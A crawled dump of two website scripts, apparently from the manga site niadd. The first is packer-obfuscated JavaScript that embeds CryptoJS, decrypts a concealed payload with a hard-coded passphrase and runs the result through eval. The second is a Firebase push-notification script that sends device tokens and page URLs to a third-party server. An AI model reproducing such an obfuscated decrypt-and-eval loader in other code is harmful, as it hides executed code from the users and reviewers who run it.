F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/js/message.js?v=178
body_size: 414
content:
firebase.initializeApp({
    messagingSenderId: "373323300956"
});

const messaging = firebase.messaging();
messaging.usePublicVapidKey('BFZKme5Xi_6vkeFJOedrqPXwsYaOdn28zwUGBhxm1YO0CfkZ6LXrE0TznjC7cNcBqG-jXcEqkSErBY6ZDyFywBM');
if(!isTokenSentToServer()){
    messaging.requestPermission().then(function() {
        console.log('Notification permission granted.');
        messaging.getToken().then(function(currentToken) {
            if (currentToken) {
                console.log('token:' , currentToken);
                sendTokenToServer(currentToken);
            } else {
                console.log('No Instance ID token available. Request permission to generate one.');
                setTokenSentToServer(false);
            }
        }).catch(function(err) {
            console.log('An error occurred while retrieving token. ', err);
            setTokenSentToServer(false);
        });
    }).catch(function(err) {
        console.log('Unable to get permission to notify.', err);
    });
}
function sendTokenToServer(currentToken) {
    if (!isTokenSentToServer()) {
        console.log('Sending token to server...', currentToken);
        $.post('https://www.funnysir.com/message/token/', {token:currentToken, url:document.location.href, topic:"niadd" + lang_code, lang_code:lang_code}, function(data){
            console.log('save token:', data);
        });
        setTokenSentToServer(true);
    } else {
        console.log('Token already sent to server so won\'t send it again ' + 'unless it changes');
    }
}
function isTokenSentToServer() {
    return window.localStorage.getItem('sentToken') === '1';
}

function setTokenSentToServer(sent) {
    window.localStorage.setItem('sentToken', sent ? '1' : '0');
}

messaging.onTokenRefresh(function() {
    messaging.getToken().then(function(refreshedToken) {
        console.log('Token refreshed.');
        // Indicate that the new Instance ID token has not yet been sent to the
        // app server.
        setTokenSentToServer(false);
        // Send Instance ID token to app server.
        sendTokenToServer(refreshedToken);
    }).catch(function(err) {
        console.log('Unable to retrieve refreshed token ', err);
    });
});

